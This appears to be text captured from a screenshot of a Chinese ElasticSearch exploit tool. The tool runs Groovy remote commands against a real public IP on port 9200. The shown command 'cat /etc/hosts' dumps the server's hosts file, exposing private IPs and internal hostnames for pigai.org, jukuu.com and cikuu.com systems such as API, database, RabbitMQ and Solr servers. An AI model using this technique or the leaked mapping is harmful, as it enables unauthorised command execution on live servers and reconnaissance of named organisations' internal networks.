 ElasticSearch 终极漏洞利用工具 Powered By VTI
URL http://117.79.131.110:9200/ Groovy
命令执行 文件上传 文件浏览
CMD cat /etc/hosts 执行
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
192.168.1.47 api.pigai.org #atd
192.168.1.109 www.jukuu.com svn.jukuu.com
192.168.1.47 bbs.pigai.org
192.168.1.22 ha.pigai.org engine.pigai.org
192.168.1.118 vm.pigai.org so.pigai.org client.pigai.org
192.168.1.54 mdb.pigai.org
192.168.1.219 kp.pigai.org
192.168.1.11 mirrors.163.com
192.168.1.106 sdb.pigai.org rabbitmq1
192.168.1.55 mc.pigai.org
192.168.1.17 solr1.pigai.org
192.168.1.215 rabbitmq2
192.168.1.214 rabbitmq1
192.168.1.18 cb2.cikuu.com cb2
192.168.1.215 nldp_mc.pigai.org
192.168.1.18 cb.pigai.org
127.0.0.1 nldp.pigai.org